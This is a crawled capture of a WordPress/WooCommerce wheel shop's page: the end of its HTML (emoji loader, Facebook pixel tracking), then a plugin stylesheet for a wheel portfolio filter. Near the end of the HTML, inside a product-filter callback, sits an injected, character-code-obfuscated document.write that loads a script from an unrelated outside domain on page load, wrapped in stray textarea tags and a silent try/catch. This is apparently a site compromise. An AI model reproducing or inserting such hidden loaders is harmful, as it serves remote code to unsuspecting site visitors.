n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "3ccf745b-58d6-4dc5-9821-20d03e63f6ce"
});
 });
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0
body_size: 1444
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
 h1 {
 	font-size:24px;
 	margin-bottom: 10px;
 }
 p {
 	font-size: 15px;
 	line-height: 20px;
 }
 .make-container,
 .brand-container,
 .wheel-container {
    height: auto;
    min-height: 57px;
    margin-bottom: 10px;
    display: inline-block;
    width: 33.333333333%;
    padding-right: 20px;
}

.filter-reset {
    height: 20px;
    width: 100%;
    cursor: pointer;
    border-bottom: 2px transparent solid;
    display: inline-block;
    position: absolute;
    right: 0;
    top:0;
}

.filter-reset:hover span {
border-bottom: 2px red solid;  
}

span.reset {
    color: #ff0000;
    float: right;
    padding-right: 20px;
}

.filter-reset:before {
    content: '\f0e2';
    font-family: 'FontAwesome';
    display: inline-block;
    float: right;
    color: #ff0000;
    margin-left: -20px;
}


.filter_container > ul > ul.dropdown {
    display: inline-block;
    height: 160px;
    overflow-y: scroll;
    padding: 10px 0;
    margin-left: 0px;
    margin-right: 30px;
    width: 100%;
    background: #fbfbfb;
    border: solid 1px #e7e7e7;
}

.filter_container > ul > ul.dropdown > li.active:before {
    content: '\f054';
    margin-left: -15px;
    margin-right: 5px;
    font-family: 'fontawesome';
    font-size: 11px;
    vertical-align: middle;
}

.filter_container > ul > ul.dropdown li {
    display: block;
    color: #000000;
    font-family: 'Gotham', Helvetica, Arial, san-serif;
    font-size: 16px;
    line-height: 15px;
    margin-bottom: 0;
    padding: 10px 10px 10px 30px;
    font-weight: 500;
    transition: all .2s;
}

.filter_container > ul > ul.dropdown > li:hover {
    background: red;
    color: #fff;
}


.filter_container > ul > ul.dropdown > li.active {
    background: #e7e7e7;
}

.filter_container > ul > ul.dropdown > li.active:hover {
    color: #000000;
}

span.make, span.brand, span.wheel {
    color: #000!important;
    font-family: 'Gotham Light', Helvetica, Arial, san-serif;
    font-weight: 900!important;
    display: inline-block;
    float: left;
    margin-right: 10px;
    font-size: 19px;
}

 .takira_portfolio_item{
 	position: relative;
 	text-align: center;
 }
 .takira_portfolio_title{
 	position: absolute;
 	top: 0px;
 	height: 100%;
 	width: 100%;
 	background-color:rgba(0, 0, 0, 0.7);
 	color: white;
 	display: none;
 	vertical-align: middle;
 	text-align: center;
 	font-size: 20px;
 	text-transform: capitalize;
 	border-radius:3px;
 }
 .portfolio .gallery{display: none;}
 #takira_mix_it_up .mix{
 	display: none;
 	position: relative;
 	min-height: 1px;
 	width: 20%;
 	text-align: center;
 	margin-bottom: 20px;
 	min-width: 220px;
 }
 #takira_mix_it_up .mix img{
 	width: 95%;
 } 
 .takira-portfolio{
 	text-align: center;
 }


 .filter_container{
 	text-align: center;
 	margin-bottom: 30px;
        width: 100%;
        position: relative;
 }

 .filter
 {
 	display: inline-block;
 	padding: 10px;
 	text-transform: capitalize;
 	font-size: 18px;
 	cursor: pointer;
 }

 .missing div span {
    width: 95%;
    background: #c1c1c1;
    text-align: center;
    min-height: 160px;
    display: block;
    max-width: 100%;
    height: auto;
        margin: 0 auto;
}




a.missing {height: 160px;}

 .filter span {
    color: #757575;
    transition: all .5s;
    -webkit-transition: all .5s;
}

.filter.active:after {
    content: '\f00d';
    font-family: 'FontAwesome';
    display: inline-block;
    padding-left: 4px;
    color: red;
    vertical-align: top;
    float: right;
    transition: .2s all;
}

.filter_container > ul > ul.dropdown > li.active:hover:after {
    font-size: 23px;
}
 .filter_container .active span {
	color: #000;
}
 .takira-col-md-4,.takira-col-md-8{
 	position: relative;
 	min-height: 1px;
 	float: left;
 }
 @media (min-width: 992px) {
 	.takira-col-md-8{
 		width: 66.66666667%;
 	}
 	.takira-col-md-4{
 		width: 33.33333333%;
 	}
 }
 .takira-col-md-8 img{
 	max-width: 100%;
 }
 
 .takira_padding_right_20{
 	padding-right: 20px;
 }
 .takira_btn {
 	display: inline-block;
 	padding: 6px 12px;
 	margin-bottom: 0;
 	font-size: 14px;
 	font-weight: normal;
 	line-height: 1.42857143;
 	text-align: center;
 	white-space: nowrap;
 	vertical-align: middle;
 	cursor: pointer;
 	-webkit-user-select: none;
 	-moz-user-select: none;
 	-ms-user-select: none;
 	user-select: none;
 	background-image: none;
 	border: 1px solid transparent;
 	border-radius: 4px;
 	background-color: white;
 	color:black;
 	position: absolute;
 }

 .prot_image_wrapper{
 	 margin-bottom: 20px;
}
.prot_image_wrapper .t-caption {
text-align: center;
margin: 0;
padding: 5px 10px;
background: #f3f3f3;
font-size: 20px;
text-transform: capitalize;
}

 .type-portfolio{
 	padding: 0px;
 }
 #takira_mix_it_up{
 	text-align: center;
 }

 @media (max-width: 768px) {
 	#takira_mix_it_up .mix{
 		width: auto;
 	}
    .make-container, .brand-container, .wheel-container {
        width: 100%;
        padding: 0 20px;
    }
 }